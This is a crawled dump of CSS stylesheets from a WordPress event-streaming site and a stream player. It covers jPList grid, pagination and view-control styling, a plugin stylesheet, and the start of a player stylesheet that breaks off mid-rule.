.orange{color:#f03800}.default-menu .orange{color:#f03800}.default-menu .active{border-bottom:1px solid #fff;border-radius:3px;padding:0;background:#fff;background:-moz-linear-gradient(top, #fff 0, #efefef 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #efefef));background:-webkit-linear-gradient(top, #fff 0, #efefef 100%);background:-o-linear-gradient(top, #fff 0, #efefef 100%);background:-ms-linear-gradient(top, #fff 0, #efefef 100%);background:linear-gradient(to bottom, #fff 0, #efefef 100%)}.default-menu .active a{padding:3px 15px;border:1px solid #dbdbdb;border-radius:3px;display:block;float:left}@media only screen and (max-width:800px){#page-content .default-menu{margin-bottom:15px}#page-content .default-menu li{width:25%;margin:0}#page-content .default-menu li a{padding-left:15px}#page-content .default-menu .active{border:none;background:none}#page-content .default-menu .active a{background:#fff;background:-moz-linear-gradient(top, #fff 0, #efefef 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #efefef));background:-webkit-linear-gradient(top, #fff 0, #efefef 100%);background:-o-linear-gradient(top, #fff 0, #efefef 100%);background:-ms-linear-gradient(top, #fff 0, #efefef 100%);background:linear-gradient(to bottom, #fff 0, #efefef 100%)}}@media only screen and (max-width:500px){#page-content .default-menu li{width:50%}.default-menu{margin-bottom:20px}.default-menu li{margin-bottom:10px}}@media only screen and (max-width:620px){#top-menu{display:none}}@media only screen and (max-width:930px){#header-box{height:auto}}#non-auth-menu{padding:10px 0;margin:25px 0 0 0}#non-auth-menu li{margin:0 0 0 25px}#non-auth-menu li a{font-weight:normal}@media only screen and (max-width:800px){.login-partial.right{float:left;width:100%}.login-partial.right #non-auth-menu{margin:0}}@media only screen and (max-width:500px){.login-partial.right #non-auth-menu{float:left}.login-partial.right #non-auth-menu li{margin-left:15px}}.fa-list-styles .fa{font-size:18px;color:#243d99;margin:0 5px}.grid-menu .grid-menu-row{margin-bottom:20px;line-height:30px}.grid-menu .grid-menu-row .grid-menu-cell{width:30%}.grid-menu .grid-menu-row .grid-menu-cell ul{padding:15px 0;text-align:center}.grid-menu .grid-menu-row .grid-menu-thumb{margin:0;padding:0;text-align:center;font-size:100px}.grid-menu .grid-menu-row h2{transition:all .25s ease 0s;text-shadow:1px 1px 10px #999;font-weight:normal;font-family:'Lato',sans-serif;text-align:center;margin:15px 0 0 0}.grid-menu .grid-menu-row h2:hover{color:#27252a;text-shadow:1px 1px 10px #27252a}.grid-menu .grid-menu-row a{color:#6c6c6c;transition:all .25s ease 0s}.grid-menu .grid-menu-row a:hover{color:#0381bb}@media only screen and (max-width:500px){.grid-menu .grid-menu-row .grid-menu-cell{width:100%;margin-bottom:20px}}#black-top-bar-left-menu{line-height:45px;margin-right:20px}#black-top-bar-left-menu a{color:#dbdbdb}#auth-menu{padding:10px 0;margin:25px 0 0 0}#auth-menu li{margin:0 0 0 25px}#auth-menu li a{font-weight:normal}@media only screen and (max-width:800px){.login-partial.right{float:left;width:100%}.login-partial.right #auth-menu{margin:0}}@media only screen and (max-width:500px){.login-partial.right #auth-menu{float:left}.login-partial.right #auth-menu li{margin-left:15px}}.arrows-menu-colored{padding:0;margin:0;list-style:none}.arrows-menu-colored li:before{content:'';border-color:transparent #0381bb;border-style:solid;border-width:5px 0 5px 8px;display:inline-block;padding-right:10px;height:0;width:0}.white-grid-menu .grid-menu-row{line-height:30px}.white-grid-menu .grid-menu-row .grid-menu-cell{width:29%;margin-right:1%;margin-bottom:1%;background:#fff}.white-grid-menu .grid-menu-row .grid-menu-cell ul{padding:15px 0;text-align:center}.white-grid-menu .grid-menu-row .grid-menu-cell>a{padding:15px;display:block;border:1px solid #dae3ec;color:#6c6c6c;transition:all .25s ease 0s}.white-grid-menu .grid-menu-row .grid-menu-cell a:hover{color:#0381bb}.white-grid-menu .grid-menu-row .grid-menu-thumb{margin:0;padding:0;text-align:center;font-size:100px}.white-grid-menu .grid-menu-row h2{transition:all .25s ease 0s;text-shadow:1px 1px 10px #999;font-weight:normal;font-family:'Lato',sans-serif;text-align:center;margin:15px 0 0 0}.white-grid-menu .grid-menu-row h2:hover{color:#27252a;text-shadow:1px 1px 10px #27252a}@media only screen and (max-width:800px){.white-grid-menu .grid-menu-row .grid-menu-cell ul{background:none}}@media only screen and (max-width:600px){.white-grid-menu .grid-menu-row .grid-menu-cell{width:49%}.white-grid-menu .grid-menu-row .grid-menu-cell ul{background:#f9f9f9;border-radius:2px;padding-top:15px;padding-bottom:15px}}@media only screen and (max-width:400px){.white-grid-menu .grid-menu-row .grid-menu-cell{width:100%}}#top-menu-box{background:#fcfcfc;border-bottom:1px solid #e3e3e3;font-family:'Lato',sans-serif}#top-menu{font-size:16px}#top-menu li{margin:20px 20px 25px 0}#top-menu a{font-weight:normal}#top-menu .fa{font-size:21px;vertical-align:text-top;margin-right:5px}#top-menu .bull{color:#bbb}#top-menu .active{background:none}#top-menu .active a{border:1px solid #fcfcfc;color:#27252a;text-shadow:1px 1px 10px #999;padding-left:0;padding-right:0}@media (max-width:800px){#top-menu{font-size:14px}}.jplist-star-rating-outer{position:relative;float:left;height:18px;line-height:18px;font-family:'FontAwesome';font-size:18px;cursor:pointer;transition:all 1s ease 0s;margin-bottom:20px}.jplist-star-rating-outer:before{content:attr(data-content);font-family:'FontAwesome';font-size:18px;height:18px;line-height:18px;white-space:nowrap;color:#fec601}.jplist-star-rating-inner{font-family:'FontAwesome';font-size:18px;width:0;height:18px;line-height:18px;overflow:hidden;position:absolute;left:0;top:0;transition:all 1s ease 0s}.jplist-star-rating-inner:before{content:attr(data-content);color:#fec601;font-family:'FontAwesome';font-size:18px;height:18px;line-height:18px;white-space:nowrap}.jplist-reviews{line-height:21px;margin-left:10px;float:left}.grid-item{width:300px;margin:0 50px 30px 0}.grid-item .title-15 p{margin-bottom:0}.grid-item .links a{font-size:12px}.grid-item-last{margin-right:0}.product-listing{padding:20px 0 0 0}.product-listing .product{background:#fff;margin:0 0 20px 0;height:130px;overflow:hidden;border:1px solid #dbdbdb;border-radius:3px}.product-listing .product-name{padding:0 0 15px 0}.product-listing .product-description{padding:0 0 15px 0}.product-listing .product-content-box{width:80%}.product-listing .product-buy{background-color:#dae3ec;text-align:center;width:20%;height:100%}.product-listing .product-buy a{width:150px;margin:0 0 10px 0}.product-listing .product-img{font-size:0;line-height:0;width:40%;text-align:center}.product-listing .product-img img{max-width:100%}.product-listing .product-img a{padding:20px;display:block;float:left}.product-listing .product-content{padding:20px 0;width:55%}.product-listing .product-name{font-family:'Lato',sans-serif;font-size:20px}.product-listing .product-name a{font-weight:normal}.product-listing .product-tags{margin:10px 0 0 0}.product-listing .product-tags li{background:#f1f1f1;padding:0 10px;border:1px solid #dbdbdb;border-radius:2px;margin-right:10px}@media only screen and (max-width:800px){.product-listing .product-img{width:45%}.product-listing .product-img img{width:100%}}@media only screen and (max-width:500px){.product-listing .product-img,.product-listing .product-content{width:90%;margin:0 5%}.product-listing .product-img a{padding:15px 0 0 0}}.products-grid{margin:20px 0}.products-grid .products-grid-item{width:25%;min-width:200px;overflow:hidden;margin:0 0 20px 0}.products-grid .products-grid-item-content{width:90%;margin:0 10% 0 0;float:left;height:270px;background:#fff;text-align:center;border:1px solid #dbdbdb;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.products-grid .products-grid-item-content .buy{background:#e3e3e3;width:100%;height:30px;line-height:30px;text-align:center;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.products-grid .products-grid-item-content .buy a{padding:0 10px;margin:0;display:inline-block}.products-grid .products-grid-item-content .title{font-family:'Lato',sans-serif;font-size:16px;height:55px;overflow:hidden;padding:5px 10px 0 10px}.products-grid .products-grid-item-content .title .fa{margin-right:5px}.products-grid .products-grid-item-content .title a{font-weight:normal}.products-grid .products-grid-item-content .title a:hover{color:#f03800}.products-grid .products-grid-item-content .thumb{padding:20px 0 0 0;height:140px;overflow:hidden}.products-grid .products-grid-item-content .thumb img{border:1px solid #999;width:178px;height:128px}.products-grid .products-grid-item-content .see-all{line-height:210px;font-size:18px}.products-grid-230 .products-grid-item-content{height:230px}@media only screen and (max-width:800px){.products-grid .products-grid-item{width:32%}}@media only screen and (max-width:700px){.products-grid .products-grid-item{width:50%}}@media only screen and (max-width:450px){.products-grid .products-grid-item-content{width:100%;margin:0}.products-grid .products-grid-item{width:100%}}.products-grid-5{margin:20px 0}.products-grid-5 .products-grid-item{width:20%;min-width:180px;overflow:hidden;margin:0 0 20px 0}.products-grid-5 .products-grid-item-content{width:90%;margin:0 10% 0 0;float:left;height:250px;background:#fff;text-align:center;border:1px solid #dbdbdb;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.products-grid-5 .products-grid-item-content .buy{background:#e3e3e3;width:100%;height:30px;line-height:30px;text-align:center}.products-grid-5 .products-grid-item-content .buy a{padding:0 10px;margin:0;display:inline-block}.products-grid-5 .products-grid-item-content .title{font-family:'Lato',sans-serif;font-size:16px;height:55px;overflow:hidden;padding:5px 10px 0 10px}.products-grid-5 .products-grid-item-content .title .fa{margin-right:5px}.products-grid-5 .products-grid-item-content .title a{font-weight:normal}.products-grid-5 .products-grid-item-content .title a:hover{color:#f03800}.products-grid-5 .products-grid-item-content .thumb{padding:20px 0 0 0;height:125px;overflow:hidden}.products-grid-5 .products-grid-item-content .thumb img{border:1px solid #999;width:80%}.products-grid-5 .products-grid-item-content .see-all{line-height:210px;font-size:18px}.products-grid-230 .products-grid-item-content{height:230px}@media only screen and (max-width:800px){.products-grid-5 .products-grid-item{width:25%}}@media only screen and (max-width:600px){.products-grid-5 .products-grid-item{width:33%;min-width:150px}}@media only screen and (max-width:320px){.products-grid-5 .products-grid-item{float:none;margin-left:auto;margin-right:auto;min-width:200px}.products-grid-5 .products-grid-item .products-grid-item-content{margin-right:0;width:100%}}.download-list label{cursor:pointer;min-height:55px}.download-list-item{width:20%;cursor:pointer}.download-list-item-content{width:92%;margin:2%;padding:2%;height:200px;font-size:14px;text-align:center;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border:1px solid #fff;border-radius:3px;transition:all .25s ease 0s}.download-list-item-content img{width:98%}.download-list-item-content:hover{color:#f03800;text-shadow:1px 1px 10px #bbb}.download-list-item.active .download-list-item-content{border:1px solid #f03800;color:#f03800}.licenses-list .license-item{background:#fff;border:1px solid #dae3ec;margin:0 0 15px 0;padding:10px 0}.licenses-list .license-item .field{font-weight:bold;margin:0 0 0 15px;width:120px}.licenses-list .license-item-desc{float:left;width:70%}.licenses-list .license-item-download{float:right;width:30%;text-align:right}.licenses-list .license-item-download a{margin:0 15px 0 0}@media only screen and (max-width:500px){.licenses-list .license-item-desc{width:100%}.licenses-list .val{clear:left;margin-left:15px}.licenses-list .license-item-download{width:100%;text-align:left}.licenses-list .license-item-download a{margin-left:15px;margin-top:15px}}.tabs-nav li{margin:0 3px 0 0;padding:3px 10px;cursor:pointer;border:1px solid #dbdbdb;border-bottom:0;position:relative;background:#fff;background:-moz-linear-gradient(top, #fff 0, #efefef 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #efefef));background:-webkit-linear-gradient(top, #fff 0, #efefef 100%);background:-o-linear-gradient(top, #fff 0, #efefef 100%);background:-ms-linear-gradient(top, #fff 0, #efefef 100%);background:linear-gradient(to bottom, #fff 0, #efefef 100%)}.tabs-nav li:hover{color:#27252a;text-shadow:1px 1px 10px #999}.tabs-nav .current{color:#f03800;background:#fff}.tabs-nav .current span{background:#fff;bottom:-5px;height:10px;left:0;position:absolute;width:100%;z-index:100}.tabs-nav .current:hover{color:#f03800;text-shadow:none}.tabs-nav a{font-weight:normal;color:#505050}@media only screen and (max-width:500px){.tabs-nav li{margin:0 2px 0 0;padding:3px 5px}}.tabs{background:#fff;float:left;width:96%;padding:20px 2%;border:1px solid #dbdbdb}.product-page .jplist-large-item{background:#fff;margin:0 0 10px 0;font-size:16px;height:auto}.product-page .jplist-large-item .big-white-btn{padding:0 15px}.product-page .jplist-large-item .product-content{margin:0 2% 0 0;width:58%}.product-page .jplist-large-item .product-img img{width:100%}@media only screen and (max-width:800px){.product-page .jplist-large-item .product-content{margin:0 2% 0 0;width:52%}}@media only screen and (max-width:500px){.product-page .jplist-large-item .product-content{margin:0 5%;width:90%}}.product-page .product-strip{background:#e3e3e3;border-top:1px solid #fff;border-bottom:1px solid #e3e3e3;padding:25px 0}.product-page .product-strip-border{border-top:1px solid #fff}.product-page .product-page-title{border-bottom:1px solid #e3e3e3}.product-page .product-content{width:70%;float:left;margin:0 15%}@media only screen and (max-width:550px){.product-page .product-content{width:90%;margin:0 5%}}.product-page .product-left-box{text-align:center;padding:20px 0}.product-page .product-left-box .img{font-size:0}.product-page .product-left-box img{max-width:100%;border:1px solid #999;box-shadow:0 0 10px #999;border-radius:3px}.product-page .product-left-box .included-in{margin-top:30px}.product-page .product-buy-section{border-bottom:1px dotted #0381bb}.product-page .product-buy-section .price{font-size:18px;font-family:'Lato',sans-serif}.product-page .product-buy-section .download{font-size:18px;font-family:'Lato',sans-serif}.product-page .product-buy-section .download a{font-weight:normal}.product-page .product-description ul{margin-bottom:20px}.product-page .tabs-nav{margin-top:30px}@media only screen and (max-width:500px){.product-page .product-left-box{width:100%}.product-page .product-right-box{width:100%;margin:0}}.cart-tbl{border:1px solid #dae3ec;border-collapse:collapse;background:#fff;width:100%}.cart-tbl td,.cart-tbl th{border:1px solid #dae3ec;border-right:0;border-left:0;padding:5px 15px;text-align:center}.cart-tbl .img{font-size:0;line-height:0;padding:15px;width:120px}.cart-tbl .img img{border:1px solid #999;width:100px}.cart-tbl .remove{width:15px}.cart-tbl .remove button{background:transparent;border:0}.cart-tbl .remove .fa{color:#0381bb;cursor:pointer}@media only screen and (max-width:500px){.cart-tbl .headers{display:none}.cart-tbl td,.cart-tbl .img{width:100%;display:block;float:left;border:0;padding:5px 0}.cart-tbl .img{padding-top:10px}.cart-tbl tr{width:100%;display:block;float:left;border-bottom:1px solid #dae3ec}.cart-tbl tr:last-child{border-bottom:0}.cart-tbl td .sku-price:before,.cart-tbl td .qty:before,.cart-tbl td .total:before{content:attr(data-title);font-weight:bold}}.settings-tbl{border-collapse:collapse;border-left:1px solid #e3e3e3;border-top:1px solid #e3e3e3;margin-bottom:40px;background:#fff;width:100%}.settings-tbl td,.settings-tbl th{border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;padding:5px 15px;margin:0}.settings-tbl .options{font-weight:bold}.settings-tbl .values,.settings-tbl .defaults{font-style:italic}.settings-tbl.bg-white3{background-color:#fcfcfc;border-left:1px dotted #e3e3e3;border-top:1px dotted #e3e3e3}.settings-tbl.bg-white3 th{background:#f4f4f4}.settings-tbl.bg-white3 td,.settings-tbl.bg-white3 th{border-right:1px dotted #e3e3e3;border-bottom:1px dotted #e3e3e3}.settings-tbl.bg-white3 .title{background:#f9f9f9}@media only screen and (max-width:500px){.settings-tbl{display:block}.settings-tbl tr,.settings-tbl td{display:block}.settings-tbl th,.settings-tbl thead{display:none}.settings-tbl .title{font-weight:bold;font-size:14px}.settings-tbl.bg-white3{background:#fff}}.checkout-btn{backrgound:transparent;border:0;margin:30px 0 0 0}.paypal-badges{margin:30px 0 0 0}@media only screen and (max-width:500px){.paypal-badges{width:100%;text-align:center}.paypal-badges img{max-width:100%}.checkout-form{width:100%;text-align:center}}.empty-cart-img{font-size:100px;padding:50px 0 0 0;margin:0 0 20px 0}.empty-cart-text{padding:0 0 80px 0;margin:0;font-size:20px}.double-sort .list{float:left;width:100%;padding:1.25em 0}.double-sort .list .list-item{float:left;width:96%;margin:0 2% 1em 2%;clear:both}.subject{font-family:verdana;font-size:14px;line-height:24px;color:#444}.course{font-family:verdana;font-size:12px;line-height:24px;color:#8e3d3d}.jplist .block{width:840px}.jplist .title{font-size:16px;color:red}.jplist .date{float:right;color:#440e00}.jplist .like,.jplist .keywords{color:#440e00}.jplist .price{color:#17161b}.jplist .list{background:#fff;margin:30px 0}.jplist .list .img{width:15%;margin:0 1%;float:left;font-size:0;text-align:center}.jplist .list .img img{max-width:90%;border-radius:3px}.jplist .list .block{float:right;width:82%;margin-right:1%}.jplist .list .block p{margin:0;padding:0 15px 5px 0}.jplist .list .list-item{margin-top:15px;float:left}.jplist .list .list-item-link{font-weight:normal;color:#505050}.jplist .list .list-item-link .list-item{transition:all .25s ease 0s;margin-top:0;padding-top:15px}.jplist .list .list-item-link:hover .list-item{background:#fcfcfc}.jplist .box-header{background:#e0d7c5;border-bottom:1px solid #ccbda1;border-radius:3px 3px 0;margin-top:20px;padding:5px 0}@media only screen and (max-width:800px){.jplist .list .block,.jplist .list .img{width:90%;margin:0 5%}.jplist .list .img{border-radius:3px;font-size:0;line-height:0;padding:15px 0;margin-bottom:10px}.jplist .list .img img{max-width:100%;border-radius:3px;border:1px solid #27252a}}.jplist-grid-view .list-item{width:20%;overflow:hidden;margin:20px 0}.jplist-grid-view .list-item .img{width:100%;text-align:center;margin:0}.jplist-grid-view .list-item .desc{display:none}.jplist-grid-view .list-item .block{width:100%;text-align:center}.jplist-grid-view .list-item .block p{padding:.3em 0 0 0}.jplist-grid-view .list-item .block .title{line-height:1.5em;font-size:1em}.jplist-grid-view .list-item .date{float:none}@media only screen and (min-width:600px) and (max-width:800px){.jplist-grid-view .list-item .img{width:90%;margin:0 5%}}@media only screen and (max-width:600px){.jplist-grid-view .list-item{width:100%}.jplist-grid-view .list-item .img{width:90%;margin:0 5%}}.jplist-thumbs-view .list-item{width:50%;overflow:hidden;margin:20px 0;position:relative}.jplist-thumbs-view .list-item .img{width:100%;text-align:center;vertical-align:bottom}.jplist-thumbs-view .list-item .img img{min-width:90%;vertical-align:bottom}.jplist-thumbs-view .list-item .desc{display:none}.jplist-thumbs-view .list-item .block{width:100%;text-align:center;position:absolute;background:#fff;opacity:.6;bottom:0}.jplist-thumbs-view .list-item .block p{padding:.3em 0 0 0;font-weight:bold}.jplist-thumbs-view .list-item .block .title{line-height:1.5em;font-size:1em}.jplist-thumbs-view .list-item .date{float:none}@media only screen and (max-width:800px){.jplist-thumbs-view .list .img{background:#fff;border:0;padding:0;margin:0 5%;width:90%;overflow:hidden}.jplist-thumbs-view .list .img img{border-radius:0;border:0}.jplist-thumbs-view .list .block{margin:0 5%;width:90%}.jplist-thumbs-view .list .block p{padding:0;text-align:center}}@media only screen and (max-width:600px){.jplist-thumbs-view .list .date,.jplist-thumbs-view .list .like{display:none}}.demo-tbl{background:#fff;width:100%;float:left;border-collapse:collapse;border-right:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;margin:30px 0}.demo-tbl td,.demo-tbl th{border-left:1px solid #dbdbdb;border-top:1px solid #dbdbdb;vertical-align:top;padding:15px}.demo-tbl p{margin:0;padding:0 15px 5px 0}.demo-tbl .odd{background:#e8eff9}.demo-tbl .even{background:#f4f4f4}.ul-li-list{background:#fff;padding-top:20px;padding-bottom:20px;margin:20px 0}.ul-li-list .list-item{float:left;width:100%}.ul-li-list .list-box{width:100%;float:right}.ul-li-list .img{float:left;margin-right:20px;width:15%}.ul-li-list .img img{max-width:90%;border-radius:3px}.ul-li-list .block{float:right;width:82%;margin-right:1%}.ul-li-list .desc{text-align:justify}.ul-li-list p{margin:0;padding:0 25px 5px 0}@media only screen and (max-width:800px){.ul-li-list{list-style:none;padding:0;margin:20px 0}.ul-li-list .block,.ul-li-list .img{width:90%;margin:0 5%}.ul-li-list .img{border-radius:3px;font-size:0;line-height:0;padding:15px 0;margin-bottom:10px;text-align:center}.ul-li-list .img img{max-width:100%}}.jplist-grid-view .ul-li-list{padding:0;margin:20px 0;list-style:none}.jplist-grid-view .ul-li-list .list-item{width:20%;overflow:hidden;margin:20px 0}.jplist-grid-view .ul-li-list .list-item .img{width:100%;text-align:center;margin:0}.jplist-grid-view .ul-li-list .list-item .desc{display:none}.jplist-grid-view .ul-li-list .list-item .block{width:100%;text-align:center}.jplist-grid-view .ul-li-list .list-item .block p{padding:.3em 0 0 0}.jplist-grid-view .ul-li-list .list-item .block .title{line-height:1.5em;font-size:1em}.jplist-grid-view .ul-li-list .list-item .date{float:none}@media only screen and (min-width:600px) and (max-width:800px){.jplist-grid-view .ul-li-list .list-item .img{width:90%;margin:0 5%}}@media only screen and (max-width:600px){.jplist-grid-view .ul-li-list .list-item{width:100%}.jplist-grid-view .ul-li-list .list-item .img{width:90%;margin:0 5%}}.jplist-thumbs-view .ul-li-list{list-style:none;padding:0;margin:20px 0}.jplist-thumbs-view .list-item{width:50%;overflow:hidden;margin:20px 0;position:relative}.jplist-thumbs-view .list-item .img{width:100%;text-align:center;vertical-align:bottom}.jplist-thumbs-view .list-item .img img{min-width:90%;vertical-align:bottom}.jplist-thumbs-view .list-item .desc{display:none}.jplist-thumbs-view .list-item .block{width:100%;text-align:center;position:absolute;background:#fff;opacity:.6;bottom:0}.jplist-thumbs-view .list-item .block p{padding:.3em 0 0 0;font-weight:bold}.jplist-thumbs-view .list-item .block .title{line-height:1.5em;font-size:1em}.jplist-thumbs-view .list-item .date{float:none}@media only screen and (max-width:800px){.jplist-thumbs-view .ul-li-list .img{background:#fff;border:0;padding:0;margin:0 5%;width:90%;overflow:hidden}.jplist-thumbs-view .ul-li-list .img img{border-radius:0;border:0}.jplist-thumbs-view .ul-li-list .block{margin:0 5%;width:90%}.jplist-thumbs-view .ul-li-list .block p{padding:0;text-align:center}}@media only screen and (max-width:600px){.jplist-thumbs-view .ul-li-list .date,.jplist-thumbs-view .ul-li-list .like{display:none}}.cars-demo .model{text-align:center}.cars-demo .model a{color:#f03800;font-size:16px;font-weight:normal}.cars-demo .header{font-weight:bold}.cars-demo .list-item{width:23%;margin:0 1% 1% 0;background:#fff;border:1px solid #dbdbdb}.cars-demo .list-item p{margin:0;padding:0 10px 10px 10px}.cars-demo .list-item .pic{text-align:center;padding-top:15px}.cars-demo .list-item .divider{background:#efefef;text-align:center;padding:3px 0;font-weight:bold;margin-bottom:10px}.cars-demo .jplist .list{background:transparent}.cars-demo .top{min-height:305px}.cars-demo .powertrain{min-height:180px}.cars-demo .jplist-range-slider{margin-top:16px}@media screen and (max-width:800px){.cars-demo .jplist .list .list-item{width:32%}}@media screen and (max-width:500px){.cars-demo .jplist .list .list-item{width:48%}}@media screen and (max-width:320px){.cars-demo .jplist .list .list-item{width:90%;clear:both;margin:0 auto 15px auto;float:none}}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.textbox-filter.min.css?ver=6.0.1
body_size: 451
content:
/**
* jPList - jQuery Data Grid Controls 0.0.2 - http://jplist.com 
* Copyright 2015 jPList Software.
*/
.lato{font-family:'Lato',sans-serif}.jplist-panel .text-filter-box{height:30px;float:left;margin:10px 10px 0 0}.jplist-panel .text-filter-box .jplist-icon{background:#e8eff9}.jplist-panel .text-filter-box .jplist-label{margin:0;border-right:0;background:#f1f1f1}.jplist-panel .text-filter-box button{margin:0;border-left:0;padding:0 10px}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.pagination-bundle.min.css?ver=6.0.1
body_size: 858
content:
/**
* jPList - jQuery Data Grid Controls 0.0.70 - http://jplist.com 
* Copyright 2015 jPList Software.
*/
.lato{font-family:'Lato',sans-serif}.jplist-panel .jplist-pagination{cursor:pointer;float:left;line-height:30px}.jplist-panel .jplist-pagination button{display:inline-block;color:rgba(153,153,153,1.0) !important;height:30px;line-height:30px;padding:0 10px}.jplist-panel .jplist-pagination .jplist-current{font-weight:bold;color:#fff !important}.jplist-panel .jplist-pagination .jplist-pagingprev,.jplist-panel .jplist-pagination .jplist-pagingmid,.jplist-panel .jplist-pagination .jplist-pagingnext{float:left}.jplist-panel .jplist-pagination .jplist-pagingprev button,.jplist-panel .jplist-pagination .jplist-pagingnext button{font-size:20px;font-family:"Courier New",Courier,monospace}.jplist-one-page{display:none}.jplist-empty{display:none}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.history-bundle.min.css?ver=6.0.1
body_size: 178
content:
/**
* jPList - jQuery Data Grid Controls 0.0.3 - http://jplist.com 
* Copyright 2015 jPList Software.
*/
.lato{font-family:'Lato',sans-serif}.jplist-reset-btn{width:75px}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.views-control.min.css?ver=6.0.1
body_size: 1686
content:
/**
* jPList - jQuery Data Grid Controls 0.0.2 - http://jplist.com 
* Copyright 2015 jPList Software.
*/
.lato{font-family:'Lato',sans-serif}.jplist-panel .jplist-views{float:left}.jplist-panel .jplist-views .jplist-view{float:left;height:30px;box-shadow:0 0 1px #fff;background:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border:1px solid #dbdbdb;border-radius:3px;text-shadow:1px 1px 1px #fff;color:#27252a;cursor:pointer;width:32px}.jplist-panel .jplist-views .jplist-list-view{background:url('../img/icons/list-btn.png') no-repeat 50% 50%}.jplist-panel .jplist-views .jplist-grid-view{background:url('../img/icons/grid-btn-disabled.png') no-repeat 50% 50%}.jplist-panel .jplist-views .jplist-thumbs-view{background:url('../img/icons/thumbs-btn-disabled.png') no-repeat 50% 50%}.jplist-grid-view .jplist-panel .jplist-views .jplist-list-view{background:url('../img/icons/list-btn-disabled.png') no-repeat 50% 50%}.jplist-grid-view .jplist-panel .jplist-views .jplist-grid-view{background:url('../img/icons/grid-btn.png') no-repeat 50% 50%}.jplist-grid-view .jplist-panel .jplist-views .jplist-thumbs-view{background:url('../img/icons/thumbs-btn-disabled.png') no-repeat 50% 50%}.jplist-thumbs-view .jplist-panel .jplist-views .jplist-list-view{background:url('../img/icons/list-btn-disabled.png') no-repeat 50% 50%}.jplist-thumbs-view .jplist-panel .jplist-views .jplist-grid-view{background:url('../img/icons/grid-btn-disabled.png') no-repeat 50% 50%}.jplist-thumbs-view .jplist-panel .jplist-views .jplist-thumbs-view{background:url('../img/icons/thumbs-btn.png') no-repeat 50% 50%}

--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/wcl_style.css?ver=6.0.1
body_size: 1072
content:
.search-bar{background:url(../images/search-icon.png) no-repeat scroll 99.5%!important}
@media only screen and (min-width : 768px) {
.jplist-grid-view .list-item{width:30%!important}
}
@media all and (min-width: 481px) and (max-width: 768px) {
.jplist-grid-view .list-item{width:50%!important}
}
@media only screen and (min-width : 992px) {
.jplist-grid-view .list-item{width:25%!important}
}
@media only screen and (min-width : 1200px) {
.jplist-grid-view .list-item{width:20%!important}
}
.jplist-panel .jplist-group label {
    text-shadow: none !important;
    font-weight: 400 !important;
    font-size:14px !important;
    color: rgba(153,153,153,1.0)!important;
}
.jplist-panel .jplist-group {

    background: #393939 !important;   
    color: rgba(153,153,153,1.0) !important;
    margin: 16px 10px 0 0 !important;
    height:39px !important;
}
.jplist-panel label {
    text-shadow: none !important;
    font-weight: 400 !important;
    font-size:14px !important;    
    padding: 0 4px !important;
}

--- FILE ---
content_type: text/css
request_url: https://streamplayer.worldcastlive.com/style.css?ver=5.0.8
body_size: 179172
content:
.buttonsContainer___3v5l_{position:relative;display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:40px}.buttonsContainer___3v5l_ .backgroundButton___1UdI1{margin:.2em;cursor:pointer}.buttonsContainer___3v5l_ .backgroundButton___1UdI1 circle{fill:#2c2f3d;transition:.2s ease-in-out}.buttonsContainer___3v5l_ .backgroundButton___1UdI1 path{fill:#fff;transition:.2s ease-in-out}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.active___2_LdX circle{fill:#fff}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.active___2_LdX path{fill:#2c2f3d}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.blinked___GGKjx circle{animation-name:blink___3jLTy;animation-duration:3s;animation-iteration-count:infinite;fill:#fff}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.blinked___GGKjx path{fill:#2c2f3d}.buttonsContainer___3v5l_ .backgroundButton___1UdI1.accessGranted___T_aSR{opacity:.5;pointer-events:none}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE{width:240px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-flow:column nowrap;flex-flow:column nowrap;color:#fff;border-radius:4px 4px 0 0;background-color:rgba(44,47,61,.8);font-size:14px;letter-spacing:.3px;max-height:0;transition:.2s ease-in-out}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj-{height:50px;max-height:100%;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5em}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj- .userListText___3qqq8,.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj- .userListTextSmall___2Jaxg{font-weight:500;color:#fff}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj- .userListTextSmall___2Jaxg{opacity:.6;margin-right:10px}.buttonsContainer___3v5l_ .minimizedUserList___2qbeE .insideMinimizedUserList___3Kwj- .userListTextWithExpandSettings___2wc3T{opacity:.7}.buttonsContainer___3v5l_ 